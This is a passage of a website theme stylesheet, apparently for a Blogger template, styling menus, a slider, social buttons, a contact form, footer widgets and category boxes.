height: 65px;
margin: 5px;
width: 65px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .7;
}
.d-header {
margin-top: -1px;
}
.ccounter {
margin-top: -1px;
}
#footer .PopularPosts .widget-content ul li{padding:0;}
.post-image img {
transform: scale(1.1);
-ms-transform: scale(1.1); /* IE 9 */
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.post-image {
overflow: hidden;
background: #000;
margin-bottom: 30px;
}
.post:hover .post-image img {
opacity: .9;
}
.topbar{
background:#36a5b2;
height:50px;
position: fixed;
width: 100%;
z-index:9999;
border-bottom:1px solid #f7f7f7;
transition: all 0.3s linear;
-moz-transition: all 0.3s linear;
-webkit-transition: all 0.3s linear;
}
.lefttop{float:left;line-height: 50px;}
.socialtop{position:relative;float:right;}
.labelhome a:last-child:after {
content: "";
}
.rapper{max-width: 1150px;
margin: 0 auto;
padding:0 20px;
}
ul#navigation li:hover ul {
display: block;
}
div.scrollableArea{margin:0 auto;}
/* slicknav */
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left; padding: 0.438em 0.625em 0.438em 0.625em; line-height: 1.125em; cursor: pointer; }
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; padding:4px;}
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; ; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block ;line-height: 20px;}
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 8px;
text-decoration:none;
}
.slicknav_menu>a {
border: 1px solid #eee; background: none;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #000;
font-weight: bold;
float:right;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
background-color: #000;
}
.slicknav_menu {
padding:0px;
}
.slicknav_nav {
color:#fff;
background:#000;
margin:0;
padding:0;
font-size:0.875em;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:0 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#fff;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
background:#ccc;
color:#fff;
}
.slicknav_nav a:hover{
background:#ccc;
color:#222;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
/* slicknav */
.slicknav_menu {
display:none;
}
@media screen and (max-width: 890px) {
/* #masthead is the original menu */
#navtop {
display:none;
}
.slicknav_menu {
display:block;
}
}
#blog-pager{clear:both;margin:30px auto;text-align:center; padding: 15px; }
.blog-pager {background: none;}
.displaypageNum a,.showpage a,.pagecurrent{font-size: 12px;
padding: 12px 17px;
color: #222;
background-color: #fff;}
.displaypageNum a:hover,.showpage a:hover, .pagecurrent{background:#fff;text-decoration:none;color: #222;}
#blog-pager .pagecurrent{font-weight:bold;color: #000;background:#36a5b2;border-radius:50%;-o-border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;}
.showpageOf{display:none!important}
#blog-pager .pages{border:none;}
.scrollableArea {
margin: 0 auto;
}
.site-info{text-align:center;}
ul.social.text-center {
list-style-type: none;
}
#footer1 p{float:none;text-align: center;  text-transform: uppercase;
letter-spacing: 3px;}
li.updown-wrap {
display: inline-block;
width: 25px;
border-radius: 50%;
-moz-border-radius: 50%;
-webkit-border-radius: 50%;
line-height: 50px;
transition:300ms;
-webkit-transition:300ms;
-o-transition:300ms;
-moz-transition:300ms;
}
.site-info p{
color: #b1b1b1;
}
.instaover i {
color: #fff;
}
.social-container {
margin-right: 60px;
}
li.updown-wrap:hover .fa{color:#000;}
li.updown-wrap .fa {
color: #000;
}
.site-info p a {
color: #d1b099;
}
.auth a,.post-da a,.post-com a {
font-weight: 400;}
.embedd {
text-align: center;
margin-bottom: 30px;
}
.socialtop .sb-search-input {
background-color: rgba(255, 255, 255, 0)!important;
z-index:9999;color:#444;
}
.authorprofile{    line-height: 40px;    letter-spacing: 1px;
color: #bbb;font-weight: 400;}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;transition: 300ms;-o-transition: 300ms;-moz-transition: 300ms;-webkit-transition: 300ms;}
#instafeed .instaover{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.18);position:absolute;font-size:12px;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed li:last-child {
padding-right: 0!important;
}
.author-profile{line-height:25px;}
.author-img{
transform: scale(1.1);
-ms-transform: scale(1.1);
-webkit-transform: scale(1.1);
transition: .5s;
-webkit-transition: .5s;
}
.author-text {
margin-top: 15px;
text-align: center;
font-size: 18px;
font-family: 'Roboto';
}
span.vcard{color:#aaa;}
.labelhome1 a:last-child:after {
content: "";
}
.comment-footer {
margin: -1.5em 25px 1.5em;
}
div#comments {
margin-top: 50px;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
input#s:focus {
width: 160px;
}
.footerbottom{
font-size: 13px;
}
.fleft{float:left;padding-left: 25px;}
.fright{float:right;padding-right: 25px;}
.f-widget {
font:normal normal 400 14px 'Yusei Magic', sans-serif;
width: 30%;
float: left;
position: relative;
color: #222;
font-size:13px;
margin-right: 2.5%;
}
.footer-widgets .last {
float: left;
position: relative;
margin-right: 0;
border:none;
overflow:hidden;
}
.footer-widgets .last .widget a {
color:#fff;
}
.wrappu {
width: 880px;
margin: 0 auto;
}
.footer23-social a:link {
color: #a0a0a0;
line-height: 3;
}
.footer23-social .fa{font-size:19px;}
.footer23-social a:visited {
color: #a0a0a0;
}
.footer23-social a:hover {
color: #fff;
}
span.social-item {
margin-right: 40px;
}
.footer23-social {
text-align: center;
font-size: 13px;
}
/* OddThemes Featured Boxes */
.itemtopinfo {
padding: 10px 0;
}
.item-title {
padding: 5px 0;
}
#footer .widget-area {
padding: 0 0 15px;
margin: 0 0 15px;
}
#footer div.column23 {
display: inline;
float: left;
width: 31.33%;
/* padding: 2px; */
margin: 1%;}
#footer .column23 .widget {
width: 100%;
float: left;
line-height: 1.7;
overflow: hidden;
margin-bottom: 15px;
}
#footer .widget-area h2 {
color: #000;
padding-bottom: 10px;
text-align: left;
text-transform: uppercase;
}
#footer .widget-content {
color: #eee;
text-align: left;
margin-top:20px;
}
#footer{
max-width: 1150px;
width: 100%;
margin: 10px auto 0;
}
.column23 h2 {
text-align: center;
}
@media (max-width: 767px)
{
#footer div.column23 {
width: 100%;
}
}
.blog-pager a {
font:normal normal 28px 'Poppins', sans-serif;
display: inline-block;
color: #242424;
letter-spacing: 2px;
text-transform: uppercase;
font-size: 11px;
font-weight: 700;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
transition: .3s;
}
div#footer5 h2 {
text-align: center;
}
#footer a {
color: #eee;
}
/*------------Post share-------------*/
.hi-icon {
display: inline-block;
font-size: 14px;
cursor: pointer;
line-height: 35px;
width: 30px;
height: 30px;
text-align: center;
position: relative;
z-index: 1;
color: #000!important;
-webkit-transition: all .15s linear;
-moz-transition: all .15s linear;
-ms-transition: all .15s linear;
-o-transition: all .15s linear;
transition: all .15s linear;
}
.hi-icon-wrap {
text-align: center;
}
i.fa.fa-share-alt {
color: #fff;
margin-top: 11px;
margin-left: 10px;
float: right;
position:relative;
z-index:999;
padding-right:15px;
cursor:pointer;
}
.hi-icon-mobile:before {
content: "\e009";
}
.hi-icon-screen:before {
content: "\e00a";
}
.hi-icon-earth:before {
content: "\e002";
}
.hi-icon-support:before {
content: "\e000";
}
.hi-icon-locked:before {
content: "\e001";
}
.hi-icon-cog:before {
content: "\e003";
}
.hi-icon-clock:before {
content: "\e004";
}
.hi-icon-videos:before {
content: "\e005";
}
.hi-icon-list:before {
content: "\e006";
}
.hi-icon-refresh:before {
content: "\e007";
}
.hi-icon-images:before {
content: "\e008";
}
.hi-icon-pencil:before {
content: "\e00b";
}
.hi-icon-link:before {
content: "\e00c";
}
.hi-icon-mail:before {
content: "\e00d";
}
.hi-icon-location:before {
content: "\e00e";
}
.hi-icon-archive:before {
content: "\e00f";
}
.hi-icon-chat:before {
content: "\e010";
}
.hi-icon-bookmark:before {
content: "\e011";
}
.hi-icon-user:before {
content: "\e012";
}
.hi-icon-contract:before {
content: "\e013";
}
.hi-icon-star:before {
content: "\e014";
}
/* Effect 9 */
/* Effect 9a */
.hi-icon-effect-9a .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9a .hi-icon:hover {
color: #d1b099;
}
/* Effect 9b */
.hi-icon-effect-9b .hi-icon:hover:after {
-webkit-transform: scale(0.85);
-moz-transform: scale(0.85);
-ms-transform: scale(0.85);
transform: scale(0.85);
}
.hi-icon-effect-9b .hi-icon:hover {
box-shadow: 0 0 0 10px rgba(255,255,255,0.4);
color: #fff;
}
.widget-area {
width: 100%;
text-align: center;
}
.widget li, .BlogArchive #ArchiveList ul.flat li {
padding: 0;
}
.follow-us-sidebar {
display: block;
width: 100%;
text-align: center;
}
.follow-us-sidebar a{
display:inline-block;width:25px;height:25px;line-height:25px;border:1px solid #ccc;text-align:center;margin: 0 5px;
}
.follow-us-sidebar a:hover {
color: #d1b099;
}
.mbt-pager .previous a img {
float: left;
}
.mbt-pager .previous a {
display: block;
}
.mbt-pager .next a img {
float: right;
}
.mbt-pager .next a {
display: block;
}
.mbt-pager .previous a strong{text-align:left;}
.mbt-pager .next a strong{text-align:right;}
.cen {
text-align: center;
position: relative;
display: initial;
}
.post-details {margin-bottom: 30px;color:#a5a5a5;display:inline-block;position:relative;line-height:1;float:left;}
.post-header {padding-bottom: 10px;}
.auth a:hover{
color: #000;}
.entry-title {
text-align: center;
letter-spacing: .5px;
font-family: 'Roboto', sans-serif;
font-weight:bold;
font-size:30px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 5px;
}
h1.entry-title {
text-align: center;
letter-spacing: .5px;
font-family: Roboto;
font-weight:bold;
font-size:30px;
line-height: 1.2;
color: #303030!important;
padding: 5px 0px 0;
margin-bottom: 15px;
}
.entry-title a {color:#000!important;transition:all .15s ease-in-out;-ms-transition:all .15s ease-in-out;-webkit-transition:all .15s ease-in-out;-moz-transition:all .15s ease-in-out;}
.entry-title a:hover {color:#8E8E8E!important;}
.post-details span {margin-bottom:10px;font-size:12px;font-style:italic;color:#999;}
.entry-content {position:relative;}
.intro-text {
font-family: 'Roboto', sans-serif;
font-size: 16px;
color: #222;
font-weight: 300;
line-height: 1.6;
padding: 0px 0 10px 0px;
text-align:justify;
}
.post-outer {
-webkit-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
margin-bottom: 1.6rem;
background:#fff;
}
.pull-right{
padding-right:5px;
float:none;
}
.pull-left {
text-align: center;
display: block;
float:none;
}
.pull-left {
text-align: center;
display: block;
float: none;
background:#36a5b2;
margin: 1px 250px;
border-radius: 20px;
}
a.readmore:hover{
color:#fff;
}
.default23 {
top: 0;
}
.fixed23 {
top: -80px;
}
.sb-search-submit {
width: 100px!important;
display: block;
position: relative;
right: 0;
top: 0;
padding: 0;
margin: 0 auto;
line-height: 45px;
text-align: center;
cursor: pointer;
}
.hiddenn {
position: absolute;
opacity: 0;
top: -900px;
width: 100%;
margin: 0 auto;
left:0;
background: #fff;
border: 1px solid #eee;
margin: 0 auto;
padding: 0px 0px;
transition: 300ms;
-webkit-transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
}
input[type="search"].sb-search-input {
position: relative;
/* top: 50%; */
/* left: 50%; */
/* margin-left: -45%; */
text-align: center;
border: none;
}
input.sb-search-submit {
display:none;}
.open {
opacity: 1;
top: 60px;
position: absolute;
z-index: 9999;
}
.socialtop li .fa{font-size:14px;}
/* Slider */
.slick-slider
{
position: relative;
margin-bottom:0;
display: block;
box-sizing: border-box;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-touch-callout: none;
-khtml-user-select: none;
-ms-touch-action: pan-y;
touch-action: pan-y;
-webkit-tap-highlight-color: transparent;
}
.slick-list
{
position: relative;
display: block;
overflow: hidden;
margin: 0;
padding: 0;
}
.slick-list:focus
{
outline: none;
}
.slick-list.dragging
{
cursor: pointer;
cursor: hand;
}
.slick-slider .slick-track,
.slick-slider .slick-list
{
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
transform: translate3d(0, 0, 0);
}
.slick-track
{
position: relative;
top: 0;
left: 0;
display: block;
margin-left: auto;
margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
display: table;
content: '';
}
.slick-track:after
{
clear: both;
}
.slick-loading .slick-track
{
visibility: hidden;
}
.slick-slide
{
display: none;
float: left;
height: 100%;
min-height: 1px;
}
[dir='rtl'] .slick-slide
{
float: right;
}
.slick-slide img
{
display: block;
}
.slick-slide.slick-loading img
{
display: none;
}
.slick-slide.dragging img
{
pointer-events: none;
}
.slick-initialized .slick-slide
{
display: block;
}
.slick-loading .slick-slide
{
visibility: hidden;
}
.slick-vertical .slick-slide
{
display: block;
height: auto;
border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
display: none;
}
.slick-next{right:0px;}
.slick-prev {
margin-right: 8px;
left:0px;
}
.slick-prev, .slick-next {
top: 50%;
z-index:999;
width: 40px;
height: 50px;
}
.slick-next:before {
content: "";
}
.slick-prev:before {
content: "";
}
.slick-prev:before, .slick-next:before{opacity:0;font-size:40px;transition:300ms;-o-transition:300ms;-moz-transition:300ms;-webkit-transition:300ms;}
.slick-prev:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slick-next:before {
color: #fff;text-align: center;
display: block;
line-height: 0;
}
.slickslider .item-wrap-inner{position:relative;}
.slickslider .item-info {
width:100%;font-size: 12px;
}
.slickslider .item{position:relative;}
.slickslider
.item-image {
background: #000;
}
.slickslider .item-image a {
opacity: .7!important;
}
.itemtopinfo {
padding: 0;
position: absolute;
left: 50%;
bottom: 25px;
width: 70%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
}
.slickslider .item-info {
width: 100%;
font-size: 12px;
}
.cat-title {
position: relative;
display: inline-block;
border-radius:2px;
-webkit-border-radius:2px;
-o-border-radius:2px;
-moz-border-radius:2px;
}
.cat-title a {
display: inline-block;
font:normal normal 28px 'Poppins', sans-serif;
margin: 0 3px 0px;
color: #fff;
font-size: 14px;
letter-spacing: 1px;
padding-bottom: 2px;
padding: 8px;
font-weight: 400;
text-transform: uppercase;
transition: 300ms;
-webkit-transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
line-height: 10px;
font-size: 12px;
letter-spacing: 2px;
}
.slick-prev, .slick-next {
opacity:0;
font-size: 21px;
line-height: 0;
z-index: 9;
position: absolute;
top: 50%;
transition: 300ms;
-o-transition: 300ms;
-moz-transition: 300ms;
-webkit-transition: 300ms;
display: block;
width: 40px;
height: 40px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-o-border-radius: 50%;
padding: 0;
-webkit-transform: translate(0, -50%);
-ms-transform: translate(0, -50%);
transform: translate(0, -50%);
cursor: pointer;
color: #fff;
border: 1px solid #fff;
outline: none;
background: none;
}
.slick-prev:hover, .slick-prev:focus, .slick-next:hover, .slick-next:focus {
color: #fff;
outline: none;
background: transparent;
}
.slick-next{right:-25px;}
.slick-prev{left:-25px;}
body.offslider #Slider{display: none;}
body.offsidebar #sidebar-wrapper{display:none;}
body.offsidebar div#mywrapper {
width: 100%;
}
.hi-icon-wrap {
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
padding: 0 20px;
}
a.hi-icon {
border: 1px solid #ddd;
border-radius: 50%;
text-align: center;
line-height: 32px;
margin: 0 5px;
}
.social-buttons {
text-align: center;
margin-top:35px;
position:relative;
}
.social-buttons:after {
content: '';
position: absolute;
border-bottom: 1px solid;
border-color: #ddd;
width: 100%;
left: 0;
bottom: 11px;
z-index: 0;
}
.post{overflow:hidden;}
.sidebar .widget h2, #related-posts h2 {
font: normal normal 28px 'Poppins', sans-serif;
font-size: 14px;
padding: 9px 5px;
font-weight: bold;
letter-spacing: 1.5px;
display: block;
text-transform: uppercase;
background: #36a5b2;
text-align: center;
Border-radius:30px;
}
.sidebar .widget:first-child {
padding-top: 0;
}
border-bottom: 1px solid #eee;
padding-bottom: 10px;
display: flex;
float: left;
padding: 1px 5px;
}
.sidebar-container .Label .list-label-widget-content ul li:last-child {
border: none;
}
.xjxj a {
width: 31.33%;
margin-right: 3%!important;
}
.xjxj a:last-child {
margin-right: 0!important;
}
.share_this_content a {
border: 1px solid #efefef;
width: 30px;
display: table-cell;
height: 32px;
vertical-align: middle;
text-align: center;
background: #fafafa;
}
.share_this_content {
display: table;
width: 100%;
}
.labelhome1 a {
font:normal normal 28px 'Poppins', sans-serif;
border: 1px solid #efefef;
text-align: center;
background: #fafafa;
padding: 5px 5px;
display: inline-block;
margin-bottom: 5px;
margin-top: 5px;
text-transform: uppercase;
font-weight: 600;
font-size: 11px;
letter-spacing: 1px;
}
.labelhome1 a:hover {
color: #d1b099;
}
.blog-pager a.blog-pager-older-link:after{content: "\f101";font-family: fontAwesome;}
.blog-pager a.blog-pager-newer-link:before{content: "\f100";font-family: fontAwesome;}
.instagram23 {
background: #F4F4F4;
}
.instagram23 h2.title {
text-align: center;
padding: 70px 40px 40px 40px;
margin: 0;
font:normal normal 400 14px 'Yusei Magic', sans-serif;
text-transform: uppercase;
font-size: 26px;
letter-spacing: 3px;
}
.instagram23 .widget-content{
padding-bottom:0;margin: 0;
}
.instagram23 h2.title:before {
font-family: FontAwesome;
content: "\f16d";
margin-right: 12px;
}
#footer h2 {
font: normal normal 28px 'Karla', sans-serif;
font-size: 12px;
/* background: #fff; */
padding: 5px 10px;
border: 4px double #333;
letter-spacing: 1px;
display: block;
text-transform: uppercase;
}
.post-entry a {
color: #d1b099;text-decoration: underline;
}
.post-image img {
width: 100%;
}
/* Contact Form */
.contact-form-widget .contact-form-name,
.contact-form-widget .contact-form-email {
height: 43px!important;
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
padding: 0 10px!important;
}
.contact-form-widget .contact-form-email-message {
width: 100%!important;
border: 2px solid #eee!important;
border-radius: 3px!important;
margin-top: 5px!important;
height: 120px!important;
padding: 10px!important;
}
.contact-form-widget {
max-width: none!important;
font-size: 12px!important;
letter-spacing: normal!important;
}
.contact-form-button-submit {
height: 43px!important;
width: 100%!important;
background: #36a5b2!important;
color: #fff!important;
border: 0!important;
border-radius: 3px!important;
margin-top: 5px!important;
text-transform: uppercase!important;
letter-spacing: 1px!important;
}
.contact-form-widget > div form > div {
width: 100% !important;
max-width: 100% !important;
text-align: left !important;
}
.contact-form-error-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(242, 14, 14)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
background:none!important;
border:none!important;
box-shadow:none!important;
}
.contact-form-error-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-success-message-with-border {
font-size: 11px!important;
margin-top: 20px!important;
display: block!important;
color: rgb(67, 199, 91)!important;
border-top: 2px solid!important;
height: 25px!important;
line-height: 25px!important;
width: 100%!important;
}
.contact-form-success-message-with-border img {
display: block!important;
float: right!important;
margin-top: 6px!important;
}
.contact-form-name, .contact-form-email, .contact-form-email-message {
max-width: inherit!important;
width: 100%;
}
#instafeed .instaover:hover {
opacity: 1;
}
li.updown-wrap .fa:hover {
color: #d1b099;
}
.widget .widget-item-control a img{width:18px;height:18px;}
.slider-date,span.post-da,.post-info .time-info .timestamp-link abbr{
font-size:12px;
font-weight:300;
text-transform:uppercase;
letter-spacing: 2px;
position:relative;
text-decoration: none;
}
.slider-date:before,.slider-date:after,span.post-da:before,span.post-da:after,.post-info .time-info .timestamp-link abbr:before,.post-info .time-info .timestamp-link abbr:after {
position: absolute;
top: 50%;
overflow: hidden;
width: 24px;
height: 1px;
border-top: 1px solid #ccc;
content: '';
}
.slider-date:before,span.post-da:before,.post-info .time-info .timestamp-link abbr:before {
margin-left: -41px;
text-align: right;
}
.slider-date:after,span.post-da:after,.post-info .time-info .timestamp-link abbr:after {
margin-left: 15px;
text-align: right;
}
span.post-da,.post-info .time-info .timestamp-link abbr{color:#999;}
.instagram23 h2.title:after {
content: "Find me on Instagram";
font-size: 12px;
color: #777;
position: absolute;
top: 45px;
left: 50%;
transform: translateX(-50%);
-o-transform: translateX(-50%);
-webkit-transform: translateX(-50%);
-moz-transform: translateX(-50%);
letter-spacing: 2px;
}
.hi-icon:hover {
border-color: #000;
background: #000;
}
.hi-icon:hover i {
color: #fff;
}
.blog-pager a:hover {
color: #d1b099;
}
.sidebar .widget-content.popular-posts {
counter-reset: section;
}
.sidebar .widget-content.popular-posts ul li:before {
counter-increment: section;
content: ""counter(section)"";
position: absolute;
top: 4px;
left: -15px;
background: #36a5b2;
border: 3px solid #fff;
border-radius: 50%;
width: 25px;
height: 25px;
line-height: 25px;
text-align: center;
z-index: 9;
font-weight: 900;
}
.sidebar-container .Label .list-label-widget-content ul li a{color:#000;}
.social-widget.rounded{border:none;text-align:center;margin:0;}
.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 4px 6px}
.social-widget{margin:-20px -20px -21px;overflow:hidden}
.social-widget{margin:0;border-left:1px solid;border-right:1px solid;border-top:1px solid;border-color:#ddd}.social-widget.no-title{margin-top:-20px}.social-widget a{float:left;font-size:22px;color:#ccc;text-align:center;box-sizing:border-box;padding:30px;border-bottom:1px solid;border-right:1px solid;border-color:#ddd;box-shadow:0 0 15px rgba(145,145,145,.08)}.social-widget.column1 a{width:100%;border-right:none;padding:15px 25px;text-align:left;font-size:14px;font-weight:400;vertical-align:middle}.social-widget.column1 a span{color:#333}.social-widget.column1 a i{width:34px;font-size:16px}.social-widget.column2 a{width:50%}.social-widget.column2 a:nth-child(2n){border-right:none}.social-widget.column3 a{width:33.3%;padding:20px}.social-widget.column3 a:nth-child(3n){border-right:none}.social-widget.column4 a{width:25%;font-size:20px;padding:20px}.social-widget.column4 a:nth-child(4n){border-right:none}.social-widget.column5 a{width:20%;font-size:18px;padding:15px}.social-widget.column5 a:nth-child(5n){border-right:none}.social-widget a:hover{background:#f5f5f5;-webkit-transition:background-color .12s linear;-ms-transition:background-color .12s linear;transition:background-color .12s linear;text-decoration:none}.social-widget a.facebook{color:#3a589e}.social-widget a.twitter{color:#55acee}.social-widget a.instagram{color:#5851db}.social-widget a.pinterest{color:#bd081c}.social-widget a.googleplus{color:#dd4b39}.social-widget a.bloglovin{color:#00bff1}.social-widget a.tumblr{color:#35465c}.social-widget a.dribbble{color:#ea4c89}.social-widget a.youtube{color:#cd201f}.social-widget a.snapchat{color:#ffe200}.social-widget a.linkedin{color:#0077b5}.social-widget a.soundcloud{color:#f80}.social-widget a.vimeo{color:#1ab7ea}.social-widget a.rss{color:#f26522}.social-widget a.email{color:#999}.social-widget a.s500px{color:#0099e5}.social-widget a.amazon{color:#f90}.social-widget a.android{color:#a4c639}.social-widget a.app-store{color:#00adf4}.social-widget a.apple{color:#a5b1b7}.social-widget a.audible{color:#fb9735}.social-widget a.aws{color:#ff9729}.social-widget a.bandcamp{color:#629aa9}.social-widget a.behance{color:#1769ff}.social-widget a.bitcoin{color:#fa9435}.social-widget a.blogger{color:#f57d00}.social-widget a.chrome{color:#35a0f1}.social-widget a.delicious{color:#39f}.social-widget a.deviantart{color:#05cc47}.social-widget a.digg{color:#005be2}.social-widget a.discord{color:#7289da}.social-widget a.docker{color:#0db7ed}.social-widget a.dropbox{color:#007ee5}.social-widget a.ebay{color:#e53238}.social-widget a.ember{color:#f23819}.social-widget a.etsy{color:#d5641c}.social-widget a.flickr{color:#0063dc}.social-widget a.flipboard{color:#e12828}.social-widget a.foursquare{color:#f94877}.social-widget a.github{color:#4078c0}.social-widget a.glide{color:#2991e0}.social-widget a.google{color:#4285f4}.social-widget a.google-play{color:#009c5e}.social-widget a.hacker-news{color:#ff4000}.social-widget a.hubspot{color:#f1642a}.social-widget a.imdb{color:#f5de50}.social-widget a.itunes{color:#c842d3}.social-widget a.kickstarter-k{color:#2bde73}.social-widget a.laravel{color:#f55247}.social-widget a.lastfm{color:#d51007}.social-widget a.medium{color:#00ab6c}.social-widget a.meetup{color:#e0393e}.social-widget a.mixcloud{color:#52aad8}.social-widget a.odnoklassniki{color:#ed812b}.social-widget a.opencart{color:#1ac2e1}.social-widget a.patreon{color:#f96854}.social-widget a.paypal{color:#003087}.social-widget a.periscope{color:#3aa4c6}.social-widget a.playstation{color:#003087}.social-widget a.reddit{color:#ff4500}.social-widget a.renren{color:#005ea8}.social-widget a.skype{color:#00aff0}.social-widget a.slack{color:#6ecadc}.social-widget a.slideshare{color:#0077b5}.social-widget a.spotify{color:#1db954}.social-widget a.steam{color:#000}.social-widget a.stripe{color:#00afe1}.social-widget a.stumbleupon{color:#eb4924}.social-widget a.telegram{color:#08c}.social-widget a.trello{color:#0079bf}.social-widget a.tripadvisor{color:#00af87}.social-widget a.twitch{color:#6441a5}.social-widget a.uber{color:#1fbad6}.social-widget a.vine{color:#00b488}.social-widget a.vk{color:#45668e}.social-widget a.weibo{color:#e9142e}.social-widget a.whatsapp{color:#075e54}.social-widget a.wordpress{color:#21759b}.social-widget a.xing{color:#026466}.social-widget a.y-combinator{color:#fe632a}.social-widget a.yahoo{color:#410093}.social-widget a.yelp{color:#af0606}.social-widget.rounded{border:none;text-align:center;margin:0;margin-bottom:-8px}
.social-widget.rounded{margin-bottom:-6px}.social-widget.rounded a{float:none;font-size:16px;margin:0 3px 8px;text-align:center;box-sizing:border-box;padding:0;box-shadow:none;border-radius:100%;border:1px solid #ddd;width:36px;height:36px;line-height:36px;display:inline-block}
.social-widget.rounded a{margin:0 1px 6px}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 23.5%;
vertical-align: top;
margin-right: 2%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #d1b099;
color: #fff;
}
#Top-Categories .widget-content {
line-height: 0;
}
#Top-Categories .widget-content img {
width: 100%;
max-height: 200px;
object-fit: cover;
}
.cat-top-wrap{
display:block;
width:100%;
background:#efefef;
margin-bottom:20px;
}
.cat-top.section {display:  block;text-align:  center;max-width: 1250px;margin: 0 auto;    padding:1px 0 0;}
div#Top-Categories {
padding-bottom: 40px;
}
div#Top-Categories .widget {
display:  inline-block;
width: 30.66%;
vertical-align: top;
margin-right: 4%;
}
div#Top-Categories .widget:last-child {
margin-right: 0;
}
.cat-top .widget-content {
position:  relative;
}
div#Top-Categories .widget:hover h2 {
background-color: #d1b099;
color: #fff;
}
.cat-top .widget-content h2 {
box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-o-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
-webkit-box-shadow: 0 0px 16px 0 rgba(0, 0, 0, 0.1);
-moz-box-shadow:0 0px 16px 0 rgba(0, 0, 0, 0.1);
transition:300ms;
-o-transition:300ms;
-webkit-transition:300ms;
-moz-transition:300ms;
-ms-transition:300ms;
color: #000000;
background: #fff;
display: inline-block;
position: relative;
z-index: 9;
font-size:25px;
letter-spacing: 2px;
font-weight:700;
font:normal normal 28px 'Poppins', sans-serif;
font-size: 12px;
font-weight: 400;
margin-bottom: 20px;    position:  absolute;
top: 50%;
left: 50%;
margin-bottom:  0;
transform: translate(-50%,-50%);
-o-transform: translate(-50%,-50%);
-moz-transform: translate(-50%,-50%);
-ms-transform: translate(-50%,-50%);
-webkit-transform: translate(-50%,-50%);
padding: 10px 20px;
text-transform: uppercase;
}
@media only screen and (max-width: 767px) and (min-width: 480px){
